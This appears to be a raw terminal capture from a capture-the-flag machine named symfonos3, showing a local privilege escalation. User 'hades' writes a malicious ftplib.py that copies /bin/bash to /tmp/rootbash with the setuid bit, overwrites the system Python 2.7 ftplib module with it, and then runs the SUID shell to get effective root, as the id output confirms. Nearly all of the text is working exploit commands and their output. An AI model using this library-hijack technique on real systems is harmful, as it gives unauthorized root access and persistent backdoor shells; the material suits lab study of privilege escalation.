 hades@symfonos3:/tmp$ nano /tmp/ftplib.py
hades@symfonos3:/tmp$ cp ftplib.py ^C
hades@symfonos3:/tmp$ cat ftplib.py
import os; os.system("cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash")
hades@symfonos3:/tmp$ cp ftplib.py /usr/lib/python2.7/ftplib.py
hades@symfonos3:/tmp$ ls
ftplib.py      linpeas.out  rootbash                                                                    test
ftplib.py.bak  linpeas.sh   systemd-private-32c5effdfe964eecbf53b94cec555765-apache2.service-CbKte3
hades.out      pspy64       systemd-private-32c5effdfe964eecbf53b94cec555765-systemd-timesyncd.service-8gPZoY
hades@symfonos3:/tmp$ ls -l
total 4988
-rw-r--r-- 1 hades    hades         76 Feb  4 00:20 ftplib.py
-rwxr--r-- 1 hades    hades      37755 Feb  4 00:17 ftplib.py.bak
-rw-r--r-- 1 hades    hades     113360 Feb  3 23:42 hades.out
-rw-r--r-- 1 cerberus cerberus  113874 Feb  3 22:39 linpeas.out
-rwxrwxrwx 1 cerberus cerberus  762836 Feb  3 22:38 linpeas.sh
-rwxr-xr-x 1 cerberus cerberus 3078592 Feb  3 23:33 pspy64
-rwsr-xr-x 1 root     root      975488 Feb  4 00:24 rootbash
drwx------ 3 root     root        4096 Feb  3 21:36 systemd-private-32c5effdfe964eecbf53b94cec555765-apache2.service-
CbKte3
drwx------ 3 root     root        4096 Feb  3 21:36 systemd-private-32c5effdfe964eecbf53b94cec555765-systemd-timesync
d.service-8gPZoY
-rw-r--r-- 1 hades    hades          0 Feb  4 00:18 test
hades@symfonos3:/tmp$ /tmp/rootbash -p
rootbash-4.2# id; whoami
uid=1000(hades) gid=1000(hades) euid=0(root) groups=1000(hades),1002(gods)
root
rootbash-4.2#